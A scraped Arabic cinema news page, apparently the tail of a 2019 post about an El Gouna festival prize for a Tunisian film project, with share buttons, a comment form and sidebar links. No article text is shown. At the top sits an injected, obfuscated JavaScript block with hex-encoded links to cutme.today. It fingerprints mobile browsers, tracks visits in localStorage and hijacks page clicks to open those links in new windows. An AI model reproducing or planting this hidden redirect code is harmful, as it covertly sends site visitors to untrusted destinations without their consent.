_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2019%2F10%2F10%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25ac%25d9%2588%25d9%2586%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%25d8%25a6%25d9%258a-%25d9%258a%25d9%2585%25d9%2586%25d8%25ad-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25aa%25d9%2587-%25d9%2581%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=مهرجان%20الجونة%20السينمائي%20يمنح%20جائزته%20في%20سوق%20مالمو%20للسينما%20العربية%20للمشروع%20التونسي%20“قبل%20ما%20يفوت%20الفوت”&amp;url=https%3A%2F%2Fcine-philia.com%2F2019%2F10%2F10%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25ac%25d9%2588%25d9%2586%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%25d8%25a6%25d9%258a-%25d9%258a%25d9%2585%25d9%2586%25d8%25ad-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25aa%25d9%2587-%25d9%2581%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2019%2F10%2F10%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25ac%25d9%2588%25d9%2586%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%25d8%25a6%25d9%258a-%25d9%258a%25d9%2585%25d9%2586%25d8%25ad-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25aa%25d9%2587-%25d9%2581%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=مهرجان%20الجونة%20السينمائي%20يمنح%20جائزته%20في%20سوق%20مالمو%20للسينما%20العربية%20للمشروع%20التونسي%20“قبل%20ما%20يفوت%20الفوت”%20-%20https%3A%2F%2Fcine-philia.com%2F2019%2F10%2F10%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25ac%25d9%2588%25d9%2586%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%25d8%25a6%25d9%258a-%25d9%258a%25d9%2585%25d9%2586%25d8%25ad-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25aa%25d9%2587-%25d9%2581%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cine-philia.com/2019/10/09/%d9%87%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa/" rel="prev"><span> السابق </span> <p>هوية السينما المغربية بين سينما الاستعمار وسينما الاستقلال</p></a></div><div class="nav-next"><a href="https://cine-philia.com/2019/10/10/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%a7%d9%84%d8%aa%d9%88%d9%86%d8%b3%d9%8a-%d8%b4%d9%88%d9%82%d9%8a-%d8%a7%d9%84%d9%85%d8%a7%d8%ac%d8%b1%d9%8a/" rel="next"><span>التالي </span> <p>وفاة المخرج التونسي شوقي الماجري</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/10/10/%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A7%D9%84%D8%AC%D9%88%D9%86%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D9%86%D9%85%D8%A7%D8%A6%D9%8A-%D9%8A%D9%85%D9%86%D8%AD-%D8%AC%D8%A7%D8%A6%D8%B2%D8%AA%D9%87-%D9%81/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://cine-philia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='4008' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="91d407696c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="134"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2023/12/25/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%b4%d8%b1%d9%83%d8%a7%d8%a6%d9%87-%d9%81%d9%8a/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-23-at-3.20.38-PM-510x369.jpeg" alt="" title="جوائز مركز السينما العربية وشركائه في الدورة السادسة من منطلق الجونة السينمائي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2023/12/25/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%b4%d8%b1%d9%83%d8%a7%d8%a6%d9%87-%d9%81%d9%8a/">جوائز مركز السينما العربية وشركائه في الدورة السادسة من منطلق الجونة السينمائي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2023/12/25/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%b4%d8%b1%d9%83%d8%a7%d8%a6%d9%87-%d9%81%d9%8a/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-25T13:34:51+01:00">25 ديسمبر، 2023</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2018/09/27/%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%ab%d8%aa%d8%a7%d9%86-%d9%81%d9%8a%d9%84%d9%85-%d8%ad%d9%85%d9%8a%d9%85%d9%8a-%d9%88%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a-%d9%8a%d9%84%d9%87%d8%a8-%d8%a7%d9%84/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2018/09/The-Heiresses-still-2-510x369.jpg" alt="" title="&#8220;الوريثتان&#8221; فيلم حميمي وإنساني يلهب المشاعر في الجونة السينمائي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2018/09/27/%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%ab%d8%aa%d8%a7%d9%86-%d9%81%d9%8a%d9%84%d9%85-%d8%ad%d9%85%d9%8a%d9%85%d9%8a-%d9%88%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a-%d9%8a%d9%84%d9%87%d8%a8-%d8%a7%d9%84/">&#8220;الوريثتان&#8221; فيلم حميمي وإنساني يلهب المشاعر في الجونة السينمائي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2018/09/27/%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%ab%d8%aa%d8%a7%d9%86-%d9%81%d9%8a%d9%84%d9%85-%d8%ad%d9%85%d9%8a%d9%85%d9%8a-%d9%88%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a-%d9%8a%d9%84%d9%87%d8%a8-%d8%a7%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-27T11:38:32+01:00">27 سبتمبر، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2019/06/20/%d8%a8%d8%a7%d8%ad%d8%ab%d9%88%d9%86-%d9%88%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d9%88%d9%86-%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d9%88%d8%b9%d8%b1%d8%a8-%d9%8a%d8%aa%d8%af%d8%a7%d8%b1%d8%b3/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2019/06/OazksQx0tOiDKgiNfmPtzPizh4rvp9KKE2gfDV1Q-510x309.jpeg" alt="" title="باحثون وسينمائيون مغاربة وعرب يتدارسون آفاق الإنتاج السينمائي العربي بمكناس" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2019/06/20/%d8%a8%d8%a7%d8%ad%d8%ab%d9%88%d9%86-%d9%88%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d9%88%d9%86-%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d9%88%d8%b9%d8%b1%d8%a8-%d9%8a%d8%aa%d8%af%d8%a7%d8%b1%d8%b3/">باحثون وسينمائيون مغاربة وعرب يتدارسون آفاق الإنتاج السينمائي العربي بمكناس</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2019/06/20/%d8%a8%d8%a7%d8%ad%d8%ab%d9%88%d9%86-%d9%88%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d9%88%d9%86-%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d9%88%d8%b9%d8%b1%d8%a8-%d9%8a%d8%aa%d8%af%d8%a7%d8%b1%d8%b3/" rel="bookmark"><time class="entry-date published" datetime="2019-06-20T11:18:53+01:00">20 يونيو، 2019</time><time class="updated" datetime="2019-06-20T11:19:27+01:00">20 يونيو، 2019</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-9114775005958737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</div></section><section id="polls-widget-2" class="widget widget_polls-widget"><h4 class="widget-title">إستفتاء</h4><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="ed37202d96" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>برأيك هل تؤثر السينما على سلوكيات الشباب؟</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-14" name="poll_5" value="14" /> <label for="poll-answer-14">نعم</label></li>
		<li><input type="radio" id="poll-answer-15" name="poll_5" value="15" /> <label for="poll-answer-15">لا</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   صوت   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="عرض نتائج هذا الاستطلاع">عرض النتائج</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://cine-philia.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul><li><a href="https://cine-philia.com/pollsarchive">أرشيف الاستطلاعات</a></li></ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://cine-philia.com/2026/02/02/takrim-abdou-mesnaoui-cinema-clubs/">تكريم عبدو المسناوي في افتتاح مهرجان أندية السينما للطفولة والشباب</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/02/02/memorial-abdelhaq-bouzid-beni-mellal/">بني ملال تحتضن حفلًا تأبينيًا وفاءً لروح عبد الحق بوزيد</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/02/02/short-films-cinema-clubs-children-youth/">الأفلام القصيرة المشاركة في مهرجان أندية السينما للطفولة والشباب بالرباط</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/02/02/rahil-abderrahmane-khayat/">وداعا عبد الرحمان خياط (1940- 2026)..  أحد رواد السينما والتلفزيون بالمغرب</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/02/02/rahil-safia-zyani/">رحيل صفية الزياني.. سيرة فنية هادئة لواحدة من رائدات التمثيل بالمغرب</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/29/mostafa-shaaban-darsh-ramadan-2026/">“درش”.. عمل شعبي جديد لمصطفى شعبان في سباق رمضان 2026</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/">بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/">هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Gocher</span> على <a href="https://cine-philia.com/2020/10/17/%d8%a3%d9%81%d8%b6%d9%84-9-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a%d8%a9-%d9%85%d9%85%d8%b2%d9%88%d8%ac%d8%a9-%d8%a8%d8%a7%d9%84%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d9%88/#comment-19337">أفضل 9 أفلام رومانسية ممزوجة بالإثارة والأكشن!</a></li><li class="recentcomments"><span class="comment-author-link">Aitmbarek Abdelali</span> على <a href="https://cine-philia.com/2021/12/04/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%af%d8%af-27-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b3%d9%8a%d9%86%d9%81%d9%8a%d9%84%d9%8a%d8%a7-%d8%a8%d9%8a-%d8%af%d9%8a-%d8%a5%d9%81-pdf/#comment-19056">تحميل العدد 27 من مجلة سينفيليا بي دي إف PDF</a></li><li class="recentcomments"><span class="comment-author-link">محمود الجمني</span> على <a href="https://cine-philia.com/2025/05/24/%d9%86%d8%af%d9%88%d8%aa%d8%a7%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%aa%d8%a7%d9%86-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9/#comment-13568">ندوتان رئيسيتان بمهرجان سينما الجامعة بالرباط</a></li><li class="recentcomments"><span class="comment-author-link">fatima aglaz</span> على <a href="https://cine-philia.com/2025/05/01/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85-2/#comment-12909">الدورة الأولى للمهرجان الدولي للسينما والمساواة ـ دورة فريدة بليزيد-</a></li><li class="recentcomments"><span class="comment-author-link">العربي الرودالي</span> على <a href="https://cine-philia.com/2025/04/26/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b1%d8%a3%d8%b3-%d8%b3%d8%a8%d8%a7%d8%b1%d8%b7%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84/#comment-12770">مهرجان رأس سبارطيل الدولي للسينما والفنون: 